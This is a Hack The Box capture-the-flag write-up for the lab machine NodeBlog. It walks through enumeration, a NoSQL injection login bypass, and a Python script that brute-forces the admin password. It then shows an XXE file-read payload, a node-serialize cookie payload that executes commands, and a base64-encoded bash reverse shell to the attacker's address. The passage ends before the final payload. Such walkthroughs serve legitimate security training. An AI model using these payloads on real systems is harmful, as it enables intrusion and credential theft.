
NodeBlog is a retired easy Linux machine created by IppSec on Hack The Box. I’m looking forward to conquering this beast. Hello world, welcome to haxez. I haven’t done much with Node JS and NoSQL so this is going to be a learning experience for me. As a result, this write-up is probably going to follow the exact methodology used by IppSec in his walkthrough video.
NodeBlog Enumeration
In the world of hacking the one with the most information is the king or something like that. The more information we have about the target box, the better. First, I ran a ping against the box and it responded so I performed a Nmap scan. As you can see from the results below we have port 22 for SSH and port 5000 for HTTP which is interesting. We can also see that it is using Node.js Express.
┌──(kali㉿kali)-[~/NodeBlog]
└─$ sudo nmap -sC -sV -p- -A 10.129.239.132 -oA nodeblog
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-23 08:13 GMT
Nmap scan report for 10.129.239.132
Host is up (0.013s latency).
Not shown: 65533 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 ea8421a3224a7df9b525517983a4f5f2 (RSA)
|   256 b8399ef488beaa01732d10fb447f8461 (ECDSA)
|_  256 2221e9f485908745161f733641ee3b32 (ED25519)
5000/tcp open  http    Node.js (Express middleware)
|_http-title: Blog
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:

Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 8888/tcp)
HOP RTT      ADDRESS
1   12.75 ms 10.10.14.1
2   13.06 ms 10.129.239.132
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 40.32 seconds
Username Enumeration

Since SSH is unlikely our method of gaining a foothold, we should go and take a look at the web application on port 5000. The NodeBlog blog has a single post about the UHC qualifiers and some links to external resources like Twitter and Discord.

We do have a login page though, navigating to it and submitting admin for the username and admin for the password tells us we have an incorrect password. Interesting, surely that should have ‘invalid credentials’ instead.

Testing this further, we can confirm that we do in fact have username enumeration. By submitting an incorrect username we get an error message informing us that the username is invalid. This is definitely username enumeration and we could exploit this by running Burp Intruder against it with a payload of usernames.
The MEAN Stack
I’m 5 minutes into the video and am already learning stuff. IppSec pointed out that because this application is using Node JS, it is unlikely to be using MySQL. MySQL is commonly found in the LAMP stack (Linux, Apache, PHP, MySQL). As a result, it is unlikely vulnerable to SQL injection attacks that target MySQL databases.
The MEAN stack is a popular web development technology stack that includes four open-source components. MongoDB, A NoSQL database that stores data in a JSON-like format. Express.js, A server-side JavaScript framework that provides a set of tools and features for building web applications. Angular, A client-side JavaScript framework that allows developers to create dynamic and interactive user interfaces. Node.js, A server-side JavaScript runtime that allows developers to build scalable and fast web applications.
Together, these four technologies form the MEAN stack, which provides a full-stack JavaScript development environment. MEAN stack is a popular choice for web developers who prefer to use a single language (JavaScript) for both client-side and server-side development, as well as for building real-time web applications.
Honestly, I feel like an idiot for not knowing this and now that I know this. It has been a massive missing piece to the puzzle of web application security assessments. I can’t wait to learn more.
Attack The MEAN Stack

I’m tempted to quit penetration testing and become a full-stack MEAN developer. That way, when someone asks what I do for a living I can say “I make mean applications bro!”. Anyway, As can be seen below, the POST request sent to the login page looks typical of any other login POST request. According to IppSec (because I didn’t know this) we can change the content type to make it easier to attack.
The image below shows the modified post request where the content type has been changed to ‘application/json’ and the body of the request has been formatted accordingly. Things are starting to make much more sense to me now. No training or exam has explained this to me before, it’s always been about attacking LAMP applications. As you can see, two things have changed. The content type and the structure of the body. However, the request is still processed correctly. Amazing.


What we can also do is send it a malformed request and get it to return information about the file structure. As shown below, by adding another speech mark to “user” we can return the structure of the application. This will come in handy later. This is also a really good technique to know.
NodeBlog NoSQL/Mongo Injection

The snippet of code below looks alien to me, that isn’t SQL injection. That’s some crazy alien wizard language. Ok, no it isn’t but it is very different to the SQL injection attacks I’ve seen before. This is a whole new can of worms for me and I can’t wait to learn more. I’ve tried to indent the syntax properly but the code block on here isn’t great. Anyway, by sending the following POST request to the application, we get logged in. This is called type confusion.
{
     "user" : "admin" ,
     "password" : {
          "$ne":"test"
     }
}
Crafting Dark Arts Magic Spells
Unfortunately, I’m still learning parseltongue and It is at this part in the video where IppSec starts crafting a new magic spell in the form of a Python brute-forcing script. I don’t know yet whether this is required for completing the box as we’ve already logged in. However, if it is required then I already know that I wouldn’t have been able to complete this box. I call myself a Slytherin yet I can’t speak parseltongue, I’m such a failure. I’ve recreated the script exactly how he made so all credit is to IppSec. Please go watch his video for a full explanation.
import requests
import json
import string
import sys

def login(pw):
    payload = '{ "$regex": "%s" }' % pw
    data = { "user":"admin", "password": json.loads(payload)}
    r = requests.post("http://10.129.239.132:5000/login", json=data)
    if "Invalid Password" in r.text:
        return False

    return True

password = '^'
stop = False
while stop == False:
    for i in string.ascii_letters:
        sys.stdout.write(f"\r{password}{i}")
        if login (f"{password}{i}"):
            password += i
            if login(f"{password}$"):
                sys.stdout.write(f"\r{password}\r\n")
                sys.stdout.flush()
                stop = True
                break
Running the script successfully brute forces the password using the MongoDB injection.
┌──(kali㉿kali)-[~]
└─$ sudo python3 py.py
^IppsecSaysPleaseSubscribe
We can now log in as the admin user with that password. As you can see below, we now have access to a few more features. We can edit and delete posts and we also have an upload feature. It is now becoming apparent just how important it is to identify the technologies in use before attacking a web application. Burp is great but if you’re just performing scans against the application, you probably won’t find much.

Identifying NodeBlog XML Entity Injection
Having an upload feature creates an attack vector if the upload feature doesn’t properly validate things. It could allow you to upload web shells to the server resulting in console access. After attempting to upload a generic text file we get an error explaining that it is an invalid XML file. We now know that the application only accepts XML.

If we head back to Burp and look at the response from the NodeBlog, it gives us the exact template that it wants us to use. I presume that this was coded to help the user and isn’t a generic error message. However, it makes sense for developers to do this in order to help their users understand the format.

<post><title>Example Post</title><description>Example Description</description><markdown>Example Markdown</markdown></post>If we grab the template above and paste it to our own XML file and upload it, the application will then start creating the blog for us with the data provided. Now that we know the format we need to use, let’s head on over to PayloadAllTheThings and find an XML entity injection payload and try to upload it. The payload below injects “Haxez was here!” into the ‘example’ entity.
<!--?xml version="1.0" ?--><!DOCTYPE replace [<!ENTITY example "Haxez was here!"> ]><post><title>Example Post</title><description>&example;
</description><markdown>Example Markdown</markdown></post>
Exploiting NodeBlog XML Entity Injection

I thought I was starting to properly understand XML entity injection but then the following payload twisted my brain a bit. I thought that the entity was defined by the server but it seems that we can just make up our own entities. Initially, we were using the ‘example’ entity which I thought the server provided, but now we’re using the ‘test’ entity which the server definitely didn’t provide.
So what did we actually do in the previous example? it seems like we just added text to an input box. I’m sure it’s because of the method that we used to do that which makes it vulnerable. I need to study this area more. Anyway, the payload below injects the ‘/etc/passwd’ file into the description because of magic I guess.
Unfortunatly, Medium doesn’t like the code even when inside the code block so an image will have to do.

So what can we do now that we have XXE? remember earlier when we sent a malformed packet which revealed the directories of the application? Well, now we can use that information to retrieve the contents of the application files. The payload below retrieves the file ‘server.js’. However, this file could have other names too such as ‘app.js’ and ‘main.js’. The important part is we know the file path. We can play guess who with the filename.


Exploiting Node-Serialize
We can see from the list of imported modules (is ‘imported’ the right term?) that the application is using the ‘node-serialize’ module. Version 0.0.4 of the ‘node-serialize’ module has a “bug” in the ‘unserialize’ function that allows for remote code execution. The snippet below shows that the ‘unserialize’ function is being used to ‘serialize’ the cookie. With this knowledge, we should be able to create a payload and trigger it through our cookie.
--snip--
const serialize = require('node-serialize')
--snip--
--snip--
function authenticated(c) {
    if (typeof c == 'undefined')
        return false

    c = serialize.unserialize(c)

    if (c.sign == (crypto.createHash('md5').update(cookie_secret + c.user).digest('hex')) ){
        return true
    } else {
        return false
    }
}
--snip--
First, capture an authenticated ‘GET’ request to the root page and send it to the repeater. Next, URL decode the cookie by highlighting it and pressing ‘CTRL, SHIFT + U’. This will allow us to modify it so that we can perform our remote code execution. Using the information found on this site >>HERE<< we can craft a payload to check this vulnerability. The payload below will send 4 ping requests to my host.
Cookie: auth={"user":"admin","sign":"23e112072945418601deb47d9a6c7de8","haxez":"_$$ND_FUNC$$_function (){require(\"child_process\").exec(\"ping -c 4 10.10.14.126\", function(error, stdout, stderr) { console.log(stdout) });}()"}We can then set up ‘tcpdump’ to listen on tun0 for ICMP packets. We need to URL encode our payload before we send it by highlighting the cookie value and selecting URL encode all characters. Then we can click send and we start getting ICMP packets hitting our host.

┌──(kali㉿kali)-[~]
└─$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
11:37:47.840352 IP 10.129.239.132 > 10.10.14.126: ICMP echo request, id 1, seq 60, length 64
11:37:47.840382 IP 10.10.14.126 > 10.129.239.132: ICMP echo reply, id 1, seq 60, length 64
11:37:48.841281 IP 10.129.239.132 > 10.10.14.126: ICMP echo request, id 1, seq 61, length 64
11:37:48.841323 IP 10.10.14.126 > 10.129.239.132: ICMP echo reply, id 1, seq 61, length 64
11:37:49.843018 IP 10.129.239.132 > 10.10.14.126: ICMP echo request, id 1, seq 62, length 64
11:37:49.843041 IP 10.10.14.126 > 10.129.239.132: ICMP echo reply, id 1, seq 62, length 64
11:37:50.845548 IP 10.129.239.132 > 10.10.14.126: ICMP echo request, id 1, seq 63, length 64
11:37:50.845575 IP 10.10.14.126 > 10.129.239.132: ICMP echo reply, id 1, seq 63, length 64
NodeBlog Foothold
We now have a proof of concept for code execution so let’s use it to get a reverse shell. First, we need our reverse shell but since we’re going to send it as a request, we should play it safe and encode it with base64.
┌──(kali㉿kali)-[~]
└─$ echo -n 'bash -i  >& /dev/tcp/10.10.14.126/9001 0>&1' | base64
YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTI2LzkwMDEgMD4mMQ==
However, we want the target to decode the base64 and send it to bash. The payload should look like the payload below.
echo -n YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTI2LzkwMDEgMD4mMQ== | base64 -d | bashThe final payload should look like the payload below. However, you will need to URL encode all the characters. Don’t forget to start your netcat listener before sending the request.
